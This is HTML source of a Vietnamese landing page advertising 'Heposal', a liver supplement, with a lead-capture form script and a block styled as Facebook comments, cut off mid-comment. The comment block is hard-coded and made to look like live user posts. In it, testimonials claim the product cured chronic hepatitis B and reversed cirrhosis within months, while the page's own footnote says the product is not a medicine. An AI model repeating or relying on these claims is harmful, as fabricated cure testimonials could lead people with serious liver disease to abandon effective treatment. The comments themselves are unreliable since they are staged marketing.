						<div class="elementor-element elementor-element-76c43da elementor-skin-slideshow elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="76c43da" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;slideshow&quot;,&quot;slideshow_slides_per_view&quot;:&quot;5&quot;,&quot;centered_slides&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/45166165_245820882782028_6734693287757611008_n-20200528045655-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66731535_1213292058833655_8807994660053057536_n-1564730763-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/67080225_1213292235500304_5083943906282831872_n-1564730792-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66281253_1213292192166975_6445360827292712960_n-1564730729-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66433529_1213292262166968_5198430249582329856_n-1564730706-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66756950_1213292208833640_8821178414355447808_n-1564730777-1.jpg&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				<div class="elementor-swiper">
			<div class="elementor-thumbnails-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/45166165_245820882782028_6734693287757611008_n-20200528045655-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66731535_1213292058833655_8807994660053057536_n-1564730763-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/67080225_1213292235500304_5083943906282831872_n-1564730792-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66281253_1213292192166975_6445360827292712960_n-1564730729-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66433529_1213292262166968_5198430249582329856_n-1564730706-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://loikhuyenduocsi.org/wp-content/uploads/2020/06/66756950_1213292208833640_8821178414355447808_n-1564730777-1.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ea27132 elementor-widget elementor-widget-shortcode" data-id="ea27132" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="10291" class="elementor elementor-10291">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a7f8950 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7f8950" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f424553" data-id="f424553" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9a5e037 elementor-widget elementor-widget-text-editor" data-id="9a5e037" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>ĐĂNG KÝ TƯ VẤN MIỄN PHÍ</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a7d26d elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a7d26d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04f471a" data-id="04f471a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62500d4 elementor-widget elementor-widget-image" data-id="62500d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img data-lazyloaded="1" src="[data-uri]" width="438" height="392" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png" class="attachment-large size-large wp-image-10149" alt="" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png 438w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3-300x268.png 300w" data-sizes="(max-width: 438px) 100vw, 438px" /><noscript><img width="438" height="392" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png" class="attachment-large size-large wp-image-10149" alt="" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png 438w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3-300x268.png 300w" sizes="(max-width: 438px) 100vw, 438px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6e0a99" data-id="c6e0a99" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-65787a5 elementor-widget elementor-widget-html" data-id="65787a5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<form><div class="lp-form lp-form-5"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Tình trạng hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button">GỬI ĐI</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="30b4b015502af88f492ec31163c1063f"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="cvi",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>		</div>
				</div>
				<div class="elementor-element elementor-element-0403f44 elementor-widget elementor-widget-html" data-id="0403f44" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="chang123"><a href="tel:0354 65 3939">HOTLINE: 0354 65 3939</a><a></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df12b8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df12b8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2392794" data-id="2392794" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d390c8e elementor-widget elementor-widget-text-editor" data-id="d390c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người<br />(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-142b3a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="142b3a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d27e1f1" data-id="d27e1f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74544d6 elementor-widget elementor-widget-shortcode" data-id="74544d6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="13404" class="elementor elementor-13404">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6ef8b2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef8b2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fd08f9" data-id="9fd08f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-912b1cc elementor-widget elementor-widget-html" data-id="912b1cc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="HTML2081" class="widget-element widget-snap" lp-type="customhtml" lp-lang="HTML" lp-display="block"><div class="widget-content">
<div>
<div id="fbFeedbackContent">
    <div class="top">
        <strong>4326 Bình luận&nbsp; </strong><k href="#"><strong> </strong></k>
    </div>
    <ul class="no-ul">
        <li>
            <a class="image" href="" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/1.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/1.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="" target="_blank">Anh Nguyễn</a>
                <p>
                Hôm trước mình cũng mua mấy hộp Heposal cho mẹ mình bị viêm gan b, xơ gan f3 men gan hơn 200. Dùng sau 1 tháng men gan về bình thường, xơ gan cũng giảm, k biết có điều trị dứt điểm được k? Nhưng cứ thấy giảm là mừng rồi.
                </p>
                
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 14 phút
                </div>
            </div>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/2.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/2.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Minh Chương</a>
                        <p>
                Mình vừa kiểm tra thì phát hiện ra bị nhiễm viêm gan và vào giai đoạn xơ gan f2. Nhưng men gan của mình thì bình thường. Cũng thấy nhiều người dùng cái Heposal lên cũng định sang tuần mua thêm 6 hộp nữa về điều trị.
                        </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/200.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/200.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/200.jpg" alt=""></noscript></a>
				</div>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 13 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Heposal - 1800.1796</a>
                        <p>
                            Chào Anh Nguyễn. Cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Trong quá trình sử dụng có vấn đề gì bạn vui lòng liên hệ lại cho chúng tôi. Cảm ơn bạn!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 5 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
       <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/80.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/80.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Tài Nguyễn</a>
                <p>
                    Nỗ lực điều trị viêm gan b mãn tính cuối cùng cùng được đền đáp rồi. đến giờ vẫn chưa hết run vì mừng khi cầm phiếu xét nghiệm âm tính. Mới 3 tháng trước chỉ số virus của tôi vẫn ở mức cao, k ngờ dùng có hơn 3 liệu trình thuốc của tiến sĩ Dũng với heposal mà lại hiệu quả đến vậy. Cảm ơn ts Dũng, cảm ơn đội ngũ bác sĩ đã tư vấn tận tình rất nhiều
                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/216.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/216.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/216.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 23 phút
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/c" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="
https://www.facebook.com/heposal.vn/" target="_blank">Heposal - 1800.1796</a>
                        <p>
                            Cảm ơn Tài Nguyễn đã tin tưởng sử dụng sản phẩm. Trong quá trình sử dụng có vấn đề gì bạn vui lòng liên hệ lại cho chúng tôi. Cảm ơn bạn!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 19 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/3.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/3.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Phuong Nguyen</a>
                <p>
                tôi sống ở quê, k có điều kiện đi khám sk thường xuyên nên lúc phát hiện cơ thể có vấn đề đi khám thì đã bị xơ gan độ 2 rồi. Suốt 2 năm trời phải điều trị bằng kháng sinh tốn k biết bao nhiêu tiền mà tình hình k khá khẩm hơn được chút nào. May mắn trời thương đợt đầu năm vừa rồi vô tình đọc được câu chuyện chia sẻ của 1 bệnh nhân xơ gan ở trên diễn đàn sk mới biết đến sản phẩm Heposal từ cây ưng bất bạc này. Tôi cũng lặn lội bắt xe từ Phú Thọ xuống HN mua thuốc. Dùng có vẻn vẹn 3 tháng là bệnh được trị khỏi. Bài thuốc quả là tuyệt vời, cảm ơn ông trời, cảm ơn đội ngũ bác sĩ tư vấn đã cho tôi cơ hội trở lại cs bình thường như m.n

                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/201.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/201.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/201.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 43 phút
                </div>
            </div>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/4.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/4.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Kim Chi</a>
                        <p>
                thuốc của tiến sĩ Dùng này hiệu quả lắm mọi người cứ an tâm mà sử dụng. trước đây tôi cứ nghĩ mình phải sống với bệnh xơ gan cả đời vì chữa trị bằng tây y suốt 5 năm k khỏi. may mắn biết đến sản phẩm của tiến sĩ Dũng trên kênh VTV1, nên cũng tin tưởng mua về dùng thử. đúng 4 tháng là hết bệnh, dừng thuốc 1 thời gian rồi nhưng sk vẫn ổn định, k có dấu hiệu tái phát. nay chia sẻ để mọi người an tâm điều trị.

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 33 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png
" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png
" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="
https://www.facebook.com/heposal.vn/" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Cảm ơn Phuong Nguyen và Kim Chi đã tin tưởng sử dụng sản phẩm. Trong quá trình sử dụng có vấn đề gì bạn vui lòng liên hệ lại cho chúng tôi. Cảm ơn bạn!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 29 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/76.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/76.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Hoa Huynh</a>
                <p>
